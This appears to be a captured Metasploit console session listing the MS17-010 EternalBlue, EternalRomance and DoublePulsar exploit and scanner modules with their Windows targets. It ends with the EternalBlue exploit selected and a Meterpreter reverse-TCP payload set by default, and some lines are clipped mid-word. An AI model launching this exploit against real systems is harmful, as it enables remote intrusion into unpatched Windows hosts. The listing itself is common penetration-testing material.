 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRoman
n
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRoman
tion
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Dete
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remo
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepu
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >